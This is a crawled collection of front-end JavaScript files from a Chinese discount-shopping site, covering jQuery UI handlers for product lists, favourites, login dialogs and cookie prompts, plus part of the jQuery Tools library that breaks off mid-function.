         $("input[type=checkbox]").prop("checked", false);  
    });  
    //反选 
    $("#reverse").click(function () { 
         $("input[type=checkbox]").each(function () {  
              $(this).prop("checked", !$(this).prop("checked"));  
         });		 
    });	
	//获取选中选项的值给删除 
	$("#getValue").click(function(){
		$("input[name=do]").val('del');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
	//获取选中选项的值给设置已读
	$("#setreaded").click(function(){
		$("input[name=do]").val('setread');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
}); 
(function($){
    
    var carousel_index = function(){
        if($(".banner li").size() == 1) $(".banner li").eq(0).css("opacity", "1");
        if($(".banner li").size() <= 1) return;
        var i = 0,max = $(".banner li").size()- 1,playTimer;
        $(".banner li").each(function(){
            $(".adType").append('<a></a>');
        });
    //初始化
        $(".adType a").eq(0).addClass("current");
    $(".banner li").eq(0).css({"z-index":"2","opacity":"1"});
    var playshow=function(){
        $(".adType a").removeClass("current").eq(i).addClass("current");
        $(".top_bar .banner li").eq(i).css("z-index", "2").fadeTo(500, 1, function(){
        $(".top_bar .banner li").eq(i).siblings("li").css({
                  "z-index": 0,
                  opacity: 0
        }).end().css("z-index", 1);
        });
    }
    var next = function(){
      i = i>=max?0:i+1;
      playshow()
    }
    var prev = function(){
      i = i<=0?max:i-1;
      playshow()
    }
        var play = setInterval(next,3000);
        $(".banner li a,.banner_arrow").hover(function(){
            clearInterval(play);
            $(".banner_arrow").css("display","block");
        },function(){
            clearInterval(play);
            play = setInterval(next,3000);
            $(".banner_arrow").css("display","none");
        });
        $(".banner_arrow .arrow_prev").on('click', function(event) {prev();});
        $(".banner_arrow .arrow_next").on('click', function(event) {next();});
        $(".adType a").mouseover(function(){
            if($(this).hasClass("current")) return;
            var index = $(this).index()-1;
            var playTimer = setTimeout(function(){
                clearInterval(play);
                i = index;
                next();
            },500)
        }).mouseout(function(){
                clearTimeout(playTimer);
            });
    }
    carousel_index();

    /**
     * 将文字信息上下滚动
     * Author: zhuwenfang
     * Date: 14-01-10
     * Time: PM 16:55
     * Function: scrolling the dom 'li' up&down
     **/
    var liAutoScroll = function(){
        var liScrollTimer;
        var $obj = $('.links_list_box');
        $obj.hover(function(){
            clearInterval(liScrollTimer);
        }, function(){
            liScrollTimer = setInterval(function(){
                $obj.find(".links_list").animate({
                    marginTop : -20 + 'px'
                }, 500, function(){
                    $(this).css({ marginTop : "0px"}).find("li:first").appendTo(this);
                });

            }, 3000);
        }).trigger("mouseleave");

    }
    liAutoScroll();
})(jQuery);
(function($){
    $(".goods-list li").hover(function(){               
        $(this).addClass("hover");		
        $(this).find(".btn.buy span").html() == "淘宝" && $(this).find(".btn.buy span").html("去淘宝");
        $(this).find(".btn.buy span").html() == "天猫" && $(this).find(".btn.buy span").html("去天猫");
		$(this).find(".btn.buy span").html() == "品牌" && $(this).find(".btn.buy span").html("去抢购");
        $(this).find(".btn.buy span").html() == "我要兑换" && $(this).find(".btn.buy span").html("去兑换");
        $(this).find(".btn.buy span").html() == "京东" && $(this).find(".btn.buy span").html("去京东");
    },function(){        
        $(this).removeClass("hover");			
        $(this).find(".btn.buy span").html() == "去淘宝" && $(this).find(".btn.buy span").html("淘宝");
        $(this).find(".btn.buy span").html() == "去天猫" && $(this).find(".btn.buy span").html("天猫");
		$(this).find(".btn.buy span").html() == "去抢购" && $(this).find(".btn.buy span").html("品牌");
        $(this).find(".btn.buy span").html() == "去兑换" && $(this).find(".btn.buy span").html("我要兑换");
        $(this).find(".btn.buy span").html() == "去京东" && $(this).find(".btn.buy span").html("京东");
    });

    $(".goods-list li").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone") || $(this).find('.list-good').hasClass("start")){
            $(this).find("a").attr("href","javascript:;");
            $(this).find("a").removeAttr("target");

        }
    })

    $(".goods-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });

    //卷皮列表页提醒
    $(".goods-list li .good-pic,.goods-list li .good-title,.goods-list li .good-price,.goods-list .mask-bg,.goods-list .buy-over,.goods-list .gone").on('click', function(){
       
 
        if($(this).parents("li").find(".item-btn.start_1").size() == 0 && !$(this).parents("li").find(".list-good").hasClass("gone")){
            return true;
        }
       if($(this).parents("li").find(".gift").hasClass("gone")){
            return false;
        }
        var gid = $(this).parents("li").attr("id");		
        var type = $(this).parents("li").attr("type");	
        if($(this).parents("li").find(".list-good").hasClass("gone")){
            if($(this).hasClass("good-title") || $(this).hasClass("good-price")) return true;
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"> <em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！点击收藏随时关注</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }else{
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，请关注您的收藏夹！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"><em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，点击收藏随时关注！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }

        b = new XDLightBox({
            title: "温馨提示",
            lightBoxId: "alert_remind",
            contentHtml: content,
            scroll: false
        });
        b.init();
        return false;
    });

})(jQuery);
(function($){
    $(".zc-list .boxt").hover(function(){
        $(this).find(".list-good").hasClass("gone") && $(this).find(".like-ceng").size() != 0 && $(this).find(".like-ico").hasClass("l-active") && $(this).find(".like-ceng").show();
        if($(this).find(".list-good").hasClass("gone")) return;
        if($(this).find(".brand-bd").size() != 0) return;
        $(this).addClass("hover");
        $(this).find(".btn span").html() == "淘宝" && $(this).find(".btn span").html("去淘宝");
        $(this).find(".btn span").html() == "天猫" && $(this).find(".btn span").html("去天猫");		
    },function(){
        $(this).find(".like-ceng").hide();
        $(this).removeClass("hover");
        $(this).find(".btn span").html() == "去淘宝" && $(this).find(".btn span").html("淘宝");
        $(this).find(".btn span").html() == "去天猫" && $(this).find(".btn span").html("天猫");
    });

    $(".zc-list .boxt").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone")){
            $(this).find(".btn a").attr("href","javascript:;");
            $(this).find(".btn a").removeAttr("target");

        }
    })
    $(".zc-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });
})(jQuery);
(function($) {
	$(document).on('click', '.y-like',function(){
		if ($(this).find(".like-ico").size() != 0) {
		$("#likeico").remove();
		$(this).append('<div id="likeico"><span class="heart_left"></span><span class="heart_right"></span></div>');
		setTimeout(function() {
		$("#likeico").remove()
        }, 1500);
		}
		var pid = $(this).attr("data-pid");
		var mod = $(this).attr("data-type");
		if(!$.yangtata.dialog.islogin()) return ;
		$.ajax({
			url: yangtataER.root + '/?m=ajax&a=like',
				type: 'POST',
				data: {
				pid: pid,
				mod:mod
			},
			dataType: 'json',
			success: function(result){
				if(result.status == 1){					
                    $(".like_" + pid).addClass("l-active");
					$(".item-like").addClass("active");
					$("p.like-l,.liketxt").html("已收藏");	
					$("#likeico").removeClass('unliked').addClass('like-big').addClass('demo1');
                    $(this).css("display", "inline");					
				}else if(result.status == 2){
					$(".like_" + pid).removeClass("l-active");
					$(".item-like").removeClass("active");
					$("p.like-l,.liketxt").html("收藏");	
					$("#likeico").removeClass('like-big').addClass('unliked').removeClass('demo1');
                    $(this).css("display", "");
				}else{
					$.yangtata.tip({content:result.msg, icon:'error'});
				}
			}
		});		  
	});
})(jQuery);
$("#sbox").hover(function(){
		$(this).find(".wholike").show();
		
	},function(){
		$(this).find(".wholike").hide();
	});
	
$("#share").hover(function(){
		$(this).find(".share").show();
		
	},function(){
		$(this).find(".share").hide();
	});
	
$(function(){
var $sort = $("#J-search").find(".main-nav-search-dropdown");
var F_s_select = function(){    
    var F_s_open_chanl = function(o){
        o.addClass('open');
    };
    var F_s_close_chanl = function(o){
        o.removeClass('open');
    };
    $sort.on({
        mouseover: function(){
            F_s_open_chanl($(this));
        },
        mouseout: function(){
            F_s_close_chanl($(this));
        }
    });
    $sort.find('a').on('click', function(event) {
        event.preventDefault();
        var a1 = '<span sid="1">搜标题</span>';
        var a2 = '<span sid="2">搜链接</span>';		
        if ($(this).find("span").attr("sid") == 1 ){
            $sort.find('a').eq(0).html(a1);
            $sort.find('a').eq(1).html(a2);				
			$("#inp").attr("value","search");
        }else{
            $sort.find('a').eq(0).html(a2);
            $sort.find('a').eq(1).html(a1);			
			$("#inp").attr("value","q");			
        }
        F_s_close_chanl($sort);
    });
}
    F_s_select();
});	
$("#show-qcodes").hover(function(){
    $("#new-qcodes").css('display','block');
},function(){
    $("#new-qcodes").css('display','none');
});


$('.is_show').on('click',function(){
  if(!$.yangtata.dialog.islogin()) return !1;
})
$(function(){    
    var F_gdwin = function(){
        var gdwin_close = function(){
            $("#tan_chuang_div").hide();
            $.cookie("gdwin","1", {
                expires: 0.5,
                path: "/"
            });
        }
        if($.cookie("gdwin") == null){
            $("#tan_chuang_div").show();
            $("div.gdwin-box a.btn-close").on("click",gdwin_close);
            $("div.gdwin-box a.a_close").on("click",gdwin_close);
        }else{
            $("#tan_chuang_div").hide();
        }       
        $("div.gdwin-bg").on("click mousedown",function(e){
            return false;
        })
    }
    F_gdwin();	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/fun.js
body_size: 503
content:
function CloseNLRAF(a) {	
	if (a) {
		var date = new Date();
        date.setTime(date.getTime()+30*24*60*60*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	} else {
		var date = new Date();
        date.setTime(date.getTime()+1*1000);
		$.cookie("NLRAF", "true", {
			path: "/",
			expires: date
		})
	}
	$("#afp").slideUp()
}
$(function(){	
	if ($.cookie("NLRAF") == null && !/favorite|desk|zt11/.test(location.search)) {
		if (!$("#afp").length) {
			$("body").prepend('<div id="afp" class="totop-tips" style="display:none;"><p>请按键盘 <strong>CTRL + D</strong> 把'+WEBNICK+'放入收藏夹，折扣信息一手掌握！<label id="nlraf" onclick="CloseNLRAF(true)" for="check_nlraf"><input style="display:none;" type="checkbox" id="check_nlraf" /><a href="javascript:void(0)">不再提醒</a></label><a id="cafp" href="javascript:void(0)" onclick="CloseNLRAF(false)"><span class="closet"><em>x</em>关闭</span></a></p></div>')
		}
		$("#afp").slideDown("slow")
	}

});


/////

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/dialog.js
body_size: 1776
content:
/**
 * @name 弹窗
 */
;(function($){
    $.yangtata.dialog = {
        //登陆
        islogin: function(){
			var yttuid = $('#YTTUID').val();
            return "" == yttuid ? ($.yangtata.dialog.login(), !1) : !0;
        },
        login: function(){
            $.getJSON('/?m=user&a=login', function(result){
                if(result.status == 0){
                    $.yangtata.tip({content:result.msg, icon:'error'});
                }else{
                    $.dialog({id:'login', title:lang.login_title, content:result.data, padding:'', fixed:true, lock:true});
                    $.yangtata.dialog.dlogin_form($('#J_dlogin_form'));
                }
            });
        },
        dlogin_form: function(form){
            form.ajaxForm({
                beforeSubmit: function(){
                    var username = form.find('.J_username').val(),
                        password = form.find('.J_password').val();
                    if(username == ''){
                        form.find('#J_login_fail').html('请输入用户名！').css("visibility", 'visible');
                        return !1;
                    }
                    if(password == ''){
                        form.find('#J_login_fail').html('请输入密码！').css("visibility", 'visible');
                        return !1;
                    }
                },
                success: function(result){
                    if(result.status == 1){
                        $.dialog.get('login').title(false).content('<div class="d_loading">'+result.msg+'</div>').time(2000);
                        window.location.reload();
                    } else {
                        form.find('#J_login_fail').html(result.msg).css("visibility", 'visible');
                    }
                },
                dataType: 'json'
            });
        },closeAll: function(e) {
            $(e).find(".close").on("click",
            function() {
                layer.closeAll()
            })
        },        
		selectText: function(e) {
            setTimeout(function() {
                var t = document.getElementById(e);
                if (document.body.createTextRange) {
                    var a = document.body.createTextRange();
                    a.moveToElementText(t),
                    a.select()
                } else if (window.getSelection) {
                    var i = window.getSelection(),
                    a = document.createRange();
                    a.selectNodeContents(t),
                    i.removeAllRanges(),
                    i.addRange(a)
                }
            },
            200)
        },
        getCodeShow: function(e) {            
            var t = this,
            a = '<div class="buy-box"><a href="javascript:;" class="close buy-icon"></a><div class="buy-box-tab buy-box-tab-bg">复制淘口令</div><div class="buy-box-center"><div class="code-cent"><div class="cente-text" ><div><p class="textarea" id="codeCopy" >' + (e.replace(/\n/g, "<br />") || "无内容") + '</p></div></div><p class="text">由于微信内无法直接购买，请复制淘口令后打开淘宝APP，等待几秒弹出活动窗口后再点击打开</p><a href="javascript:;" class="buy-btn-copy" aria-label="' + (e.replace(/<br>/g,"/r") || "无内容") + '">一键复制</a></div></div></div>',
                c = function(e) {
                    var t = new Clipboard(e, {
                        text: function(e) {
                            return e.getAttribute("aria-label");
                        }
                    });
                    t.on("success",
                    function(t) {
						$.yangtata.dialog.layer("复制成功！"),
                        $(e).addClass("active").html("复制成功")                                               
                    }),
                    t.on("error",
                    function(t) {
                        $.yangtata.dialog.layer('复制失败，请长按文字手动复制！'),
                        $(e).addClass("error").html("复制失败")
						})
                };
                layer.open({
                    type: 1,
                    title: !1,
                    closeBtn: 0,
                    shadeClose: !0,
                    shade: .5,
                    skin: "buy-copy buy-taokoulin",
                    content: a,
                    success: function() {
                        $.yangtata.dialog.closeAll(".buy-copy"),
                        c(".buy-copy .buy-btn-copy");
                        $(".cente-text .textarea").val();
                        $(".cente-text .textarea").on("touchend",
                        function() {
                            $.yangtata.dialog.selectText("codeCopy")
                        })
                    }
                })
        },
		layer:function(e) {
		var setLayer = setInterval(function() {        
            $(".icon_msg").remove();
            var t = $('<div class="icon_msg"><span>' + e + "</span></div>");
            $("body").append(t),
            t.addClass("active"),
            setTimeout(function() {
                t.addClass("up").removeClass("active"),
                setTimeout(function() {
                    t.remove();
					$.yangtata.dialog.selectText("codeCopy");
					//window.location = "taobao://h5.m.taobao.com";
                },
                400)
            },
            2e3)
        
        clearInterval(setLayer)
    },
    300);  
    } 
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/jquery/plugins/jquery.tools.min.js
body_size: 4760
content:
/*!
 * jQuery Tools v1.2.6 - The missing UI library for the Web
 * 
 * dateinput/dateinput.js
 * overlay/overlay.js
 * overlay/overlay.apple.js
 * rangeinput/rangeinput.js
 * scrollable/scrollable.js
 * scrollable/scrollable.autoscroll.js
 * scrollable/scrollable.navigator.js
 * tabs/tabs.js
 * tabs/tabs.slideshow.js
 * tooltip/tooltip.js
 * tooltip/tooltip.dynamic.js
 * tooltip/tooltip.slide.js
 * validator/validator.js
 * 
 * NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
 * 
 * http://flowplayer.org/tools/
 * 
 */
(function(a) {
	a.tools = a.tools || {
		version: "v1.2.6"
	},
	a.tools.tabs = {
		conf: {
			tabs: "a",
			current: "current",
			onBeforeClick: null,
			onClick: null,
			effect: "default",
			initialIndex: 0,
			event: "click",
			rotate: !1,
			slideUpSpeed: 400,
			slideDownSpeed: 400,
			history: !1
		},
		addEffect: function(a, c) {
			b[a] = c
		}
	};
	var b = {
		"default": function(a, b) {
			this.getPanes().hide().eq(a).show(),
			b.call()
		},
		fade: function(a, b) {
			var c = this.getConf(),
			d = c.fadeOutSpeed,
			e = this.getPanes();
			d ? e.fadeOut(d) : e.hide(),
			e.eq(a).fadeIn(c.fadeInSpeed, b)
		},
		slide: function(a, b) {
			var c = this.getConf();
			this.getPanes().slideUp(c.slideUpSpeed),
			this.getPanes().eq(a).slideDown(c.slideDownSpeed, b)
		},
		ajax: function(a, b) {
			this.getPanes().eq(0).load(this.getTabs().eq(a).attr("href"), b)
		}
	},
	c,
	d;
	a.tools.tabs.addEffect("horizontal",
	function(b, e) {
		if (!c) {
			var f = this.getPanes().eq(b),
			g = this.getCurrentPane();
			d || (d = this.getPanes().eq(0).width()),
			c = !0,
			f.show(),
			g.animate({
				width: 0
			},
			{
				step: function(a) {
					f.css("width", d - a)
				},
				complete: function() {
					a(this).hide(),
					e.call(),
					c = !1
				}
			}),
			g.length || (e.call(), c = !1)
		}
	});
	function e(c, d, e) {
		var f = this,
		g = c.add(this),
		h = c.find(e.tabs),
		i = d.jquery ? d: c.children(d),
		j;
		h.length || (h = c.children()),
		i.length || (i = c.parent().find(d)),
		i.length || (i = a(d)),
		a.extend(this, {
			click: function(c, d) {
				var i = h.eq(c);
				typeof c == "string" && c.replace("#", "") && (i = h.filter("[href*=" + c.replace("#", "") + "]"), c = Math.max(h.index(i), 0));
				if (e.rotate) {
					var k = h.length - 1;
					if (c < 0) return f.click(k, d);
					if (c > k) return f.click(0, d)
				}
				if (!i.length) {
					if (j >= 0) return f;
					c = e.initialIndex,
					i = h.eq(c)
				}
				if (c === j) return f;
				d = d || a.Event(),
				d.type = "onBeforeClick",
				g.trigger(d, [c]);
				if (!d.isDefaultPrevented()) {
					b[e.effect].call(f, c,
					function() {
						j = c,
						d.type = "onClick",
						g.trigger(d, [c])
					}),
					h.removeClass(e.current),
					i.addClass(e.current);
					return f
				}
			},
			getConf: function() {
				return e
			},
			getTabs: function() {
				return h
			},
			getPanes: function() {
				return i
			},
			getCurrentPane: function() {
				return i.eq(j)
			},
			getCurrentTab: function() {
				return h.eq(j)
			},
			getIndex: function() {
				return j
			},
			next: function() {
				return f.click(j + 1)
			},
			prev: function() {
				return f.click(j - 1)
			},
			destroy: function() {
				h.unbind(e.event).removeClass(e.current),
				i.find("li").unbind("click.T");
				return f
			}
		}),
		a.each("onBeforeClick,onClick".split(","),
		function(b, c) {
			a.isFunction(e[c]) && a(f).bind(c, e[c]),
			f[c] = function(b) {
				b && a(f).bind(c, b);
				return f
			}
		}),
		e.history && a.fn.history && (a.tools.history.init(h), e.event = "history"),
		h.each(function(b) {
			a(this).bind(e.event,
			function(a) {
				f.click(b, a);
				return a.preventDefault()
			})
		}),
		i.find("li").bind("click.T",
		function(b) {
			f.click(a(this).attr("href"), b)
		}),
		location.hash && e.tabs == "a" && c.find("[href=" + location.hash + "]").length ? f.click(location.hash) : (e.initialIndex === 0 || e.initialIndex > 0) && f.click(e.initialIndex)
	}
	a.fn.tabs = function(b, c) {
		var d = this.data("tabs");
		d && (d.destroy(), this.removeData("tabs")),
		a.isFunction(c) && (c = {
			onBeforeClick: c
		}),
		c = a.extend({},
		a.tools.tabs.conf, c),
		this.each(function() {
			d = new e(a(this), b, c),
			a(this).data("tabs", d)
		});
		return c.api ? d: this
	}
})(jQuery); (function(a) {
	var b;
	b = a.tools.tabs.slideshow = {
		conf: {
			next: ".forward",
			prev: ".backward",
			disabledClass: "disabled",
			autoplay: !1,
			autopause: !0,
			interval: 3e3,
			clickable: !0,
			api: !1
		}
	};
	function c(b, c) {
		var d = this,
		e = b.add(this),
		f = b.data("tabs"),
		g,
		h = !0;
		function i(c) {
			var d = a(c);
			return d.length < 2 ? d: b.parent().find(c)
		}
		var j = i(c.next).click(function() {
			f.next()
		}),
		k = i(c.prev).click(function() {
			f.prev()
		});
		function l() {
			g = setTimeout(function() {
				f.next()
			},
			c.interval)
		}
		a.extend(d, {
			getTabs: function() {
				return f
			},
			getConf: function() {
				return c
			},
			play: function() {
				if (g) return d;
				var b = a.Event("onBeforePlay");
				e.trigger(b);
				if (b.isDefaultPrevented()) return d;
				h = !1,
				e.trigger("onPlay"),
				e.bind("onClick", l),
				l();
				return d
			},
			pause: function() {
				if (!g) return d;
				var b = a.Event("onBeforePause");
				e.trigger(b);
				if (b.isDefaultPrevented()) return d;
				g = clearTimeout(g),
				e.trigger("onPause"),
				e.unbind("onClick", l);
				return d
			},
			resume: function() {
				h || d.play()
			},
			stop: function() {
				d.pause(),
				h = !0
			}
		}),
		a.each("onBeforePlay,onPlay,onBeforePause,onPause".split(","),
		function(b, e) {
			a.isFunction(c[e]) && a(d).bind(e, c[e]),
			d[e] = function(b) {
				return a(d).bind(e, b)
			}
		}),
		c.autopause && f.getTabs().add(j).add(k).add(f.getPanes()).hover(d.pause, d.resume),
		c.autoplay && d.play(),
		c.clickable && f.getPanes().click(function() {
			f.next()
		});
		if (!f.getConf().rotate) {
			var m = c.disabledClass;
			f.getIndex() || k.addClass(m),
			f.onBeforeClick(function(a, b) {
				k.toggleClass(m, !b),
				j.toggleClass(m, b == f.getTabs().length - 1)
			})
		}
	}
	a.fn.slideshow = function(d) {
		var e = this.data("slideshow");
		if (e) return e;
		d = a.extend({},
		b.conf, d),
		this.each(function() {
			e = new c(a(this), d),
			a(this).data("slideshow", e)
		});
		return d.api ? e: this
	}
})(jQuery); (function(a) {
	a.tools = a.tools || {
		version: "v1.2.6"
	},
	a.tools.tooltip = {
		conf: {
			effect: "toggle",
			fadeOutSpeed: "fast",
			predelay: 0,
			delay: 30,
			opacity: 1,
			tip: 0,
			fadeIE: !1,
			position: ["top", "center"],
			offset: [0, 0],
			relative: !1,
			cancelDefault: !0,
			events: {
				def: "mouseenter,mouseleave",
				input: "focus,blur",
				widget: "focus mouseenter,blur mouseleave",
				tooltip: "mouseenter,mouseleave"
			},
			layout: "<div/>",
			tipClass: "tooltip"
		},
		addEffect: function(a, c, d) {
			b[a] = [c, d]
		}
	};
	var b = {
		toggle: [function(a) {
			var b = this.getConf(),
			c = this.getTip(),
			d = b.opacity;
			d < 1 && c.css({
				opacity: d
			}),
			c.show(),
			a.call()
		},
		function(a) {
			this.getTip().hide(),
			a.call()
		}],
		fade: [function(b) {
			var c = this.getConf(); ! a.browser.msie || c.fadeIE ? this.getTip().fadeTo(c.fadeInSpeed, c.opacity, b) : (this.getTip().show(), b())
		},
		function(b) {
			var c = this.getConf(); ! a.browser.msie || c.fadeIE ? this.getTip().fadeOut(c.fadeOutSpeed, b) : (this.getTip().hide(), b())
		}]
	};
	function c(b, c, d) {
		var e = d.relative ? b.position().top: b.offset().top,
		f = d.relative ? b.position().left: b.offset().left,
		g = d.position[0];
		e -= c.outerHeight() - d.offset[0],
		f += b.outerWidth() + d.offset[1],
		/iPad/i.test(navigator.userAgent) && (e -= a(window).scrollTop());
		var h = c.outerHeight() + b.outerHeight();
		g == "center" && (e += h / 2),
		g == "bottom" && (e += h),
		g = d.position[1];
		var i = c.outerWidth() + b.outerWidth();
		g == "center" && (f -= i / 2),
		g == "left" && (f -= i);
		return {
			top: e,
			left: f
		}
	}
	function d(d, e) {
		var f = this,
		g = d.add(f),
		h,
		i = 0,
		j = 0,
		k = d.attr("title"),
		l = d.attr("data-tooltip"),
		m = b[e.effect],
		n,
		o = d.is(":input"),
		p = o && d.is(":checkbox, :radio, select, :button, :submit"),
		q = d.attr("type"),
		r = e.events[q] || e.events[o ? p ? "widget": "input": "def"];
		if (!m) throw "Nonexistent effect \"" + e.effect + "\"";
		r = r.split(/,\s*/);
		if (r.length != 2) throw "Tooltip: bad events configuration for " + q;
		d.bind(r[0],
		function(a) {
			clearTimeout(i),
			e.predelay ? j = setTimeout(function() {
				f.show(a)
			},
			e.predelay) : f.show(a)
		}).bind(r[1],
		function(a) {
			clearTimeout(j),
			e.delay ? i = setTimeout(function() {
				f.hide(a)
			},
			e.delay) : f.hide(a)
		}),
		k && e.cancelDefault && (d.removeAttr("title"), d.data("title", k)),
		a.extend(f, {
			show: function(b) {
				if (!h) {
					l ? h = a(l) : e.tip ? h = a(e.tip).eq(0) : k ? h = a(e.layout).addClass(e.tipClass).appendTo(document.body).hide().append(k) : (h = d.next(), h.length || (h = d.parent().next()));
					if (!h.length) throw "Cannot find tooltip for " + d
				}
				if (f.isShown()) return f;
				h.stop(!0, !0);
				var o = c(d, h, e);
				e.tip && h.html(d.data("title")),
				b = a.Event(),
				b.type = "onBeforeShow",
				g.trigger(b, [o]);
				if (b.isDefaultPrevented()) return f;
				o = c(d, h, e),
				h.css({
					position: "absolute",
					top: o.top,
					left: o.left
				}),
				n = !0,
				m[0].call(f,
				function() {
					b.type = "onShow",
					n = "full",
					g.trigger(b)
				});
				var p = e.events.tooltip.split(/,\s*/);
				h.data("__set") || (h.unbind(p[0]).bind(p[0],
				function() {
					clearTimeout(i),
					clearTimeout(j)
				}), p[1] && !d.is("input:not(:checkbox, :radio), textarea") && h.unbind(p[1]).bind(p[1],
				function(a) {
					a.relatedTarget != d[0] && d.trigger(r[1].split(" ")[0])
				}), e.tip || h.data("__set", !0));
				return f
			},
			hide: function(c) {
				if (!h || !f.isShown()) return f;
				c = a.Event(),
				c.type = "onBeforeHide",
				g.trigger(c);
				if (!c.isDefaultPrevented()) {
					n = !1,
					b[e.effect][1].call(f,
					function() {
						c.type = "onHide",
						g.trigger(c)
					});
					return f
				}
			},
			isShown: function(a) {
				return a ? n == "full": n
			},
			getConf: function() {
				return e
			},
			getTip: function() {
				return h
			},
			getTrigger: function() {
				return d
			}
		}),
		a.each("onHide,onBeforeShow,onShow,onBeforeHide".split(","),
		function(b, c) {
			a.isFunction(e[c]) && a(f).bind(c, e[c]),
			f[c] = function(b) {
				b && a(f).bind(c, b);
				return f
			}
		})
	}
	a.fn.tooltip = function(b) {
		var c = this.data("tooltip");
		if (c) return c;
		b = a.extend(!0, {},
		a.tools.tooltip.conf, b),
		typeof b.position == "string" && (b.position = b.position.split(/,?\s/)),
		this.each(function() {
			c = new d(a(this), b),
			a(this).data("tooltip", c)
		});
		return b.api ? c: this
	}
})(jQuery); (function(a) {
	var b = a.tools.tooltip;
	b.dynamic = {
		conf: {
			classNames: "top right bottom left"
		}
	};
	function c(b) {
		var c = a(window),
		d = c.width() + c.scrollLeft(),
		e = c.height() + c.scrollTop();
		return [b.offset().top <= c.scrollTop(), d <= b.offset().left + b.width(), e <= b.offset().top + b.height(), c.scrollLeft() >= b.offset().left]
	}
	function d(a) {
		var b = a.length;
		while (b--) if (a[b]) return ! 1;
		return ! 0
	}
	a.fn.dynamic = function(e) {
		typeof e == "number" && (e = {
			speed: e
		}),
		e = a.extend({},
		b.dynamic.conf, e);
		var f = a.extend(!0, {},
		e),
		g = e.classNames.split(/\s/),
		h;
		this.each(function() {
			var b = a(this).tooltip().onBeforeShow(function(b, e) {
				var i = this.getTip(),
				j = this.getConf();
				h || (h = [j.position[0], j.position[1], j.offset[0], j.offset[1], a.extend({},
				j)]),
				a.extend(j, h[4]),
				j.position = [h[0], h[1]],
				j.offset = [h[2], h[3]],
				i.css({
					visibility: "hidden",
					position: "absolute",
					top: e.top,
					left: e.left
				}).show();
				var k = a.extend(!0, {},
				f),
				l = c(i);
				if (!d(l)) {
					l[2] && (a.extend(j, k.top), j.position[0] = "top", i.addClass(g[0])),
					l[3] && (a.extend(j, k.right), j.position[1] = "right", i.addClass(g[1])),
					l[0] && (a.extend(j, k.bottom), j.position[0] = "bottom", i.addClass(g[2])),
					l[1] && (a.extend(j, k.left), j.position[1] = "left", i.addClass(g[3]));
					if (l[0] || l[2]) j.offset[0] *= -1;
					if (l[1] || l[3]) j.offset[1] *= -1
				}
				i.css({
					visibility: "visible"
				}).hide()
			});
			b.onBeforeShow(function() {
				var a = this.getConf(),
				b = this.getTip();
				setTimeout(function() {
					a.position = [h[0], h[1]],
					a.offset = [h[2], h[3]]
				},
				0)
			}),
			b.onHide(function() {
				var a = this.getTip();
				a.removeClass(e.classNames)
			}),
			ret = b
		});
		return e.api ? ret: this
	}
})(jQuery); (function(a) {
	var b = a.tools.tooltip;
	a.extend(b.conf, {
		direction: "up",
		bounce: !1,
		slideOffset: 10,
		slideInSpeed: 200,
		slideOutSpeed: 200,
		slideFade: !a.browser.msie
	});
	var c = {
		up: ["-", "top"],
		down: ["+", "top"],
		left: ["-", "left"],
		right: ["+", "left"]
	};
	b.addEffect("slide",
	function(a) {
		var b = this.getConf(),
		d = this.getTip(),
		e = b.slideFade ? {
			opacity: b.opacity
		}: {},
		f = c[b.direction] || c.up;
		e[f[1]] = f[0] + "=" + b.slideOffset,
		b.slideFade && d.css({
			opacity: 0
		}),
		d.show().animate(e, b.slideInSpeed, a)
	},
	function(b) {
		var d = this.getConf(),
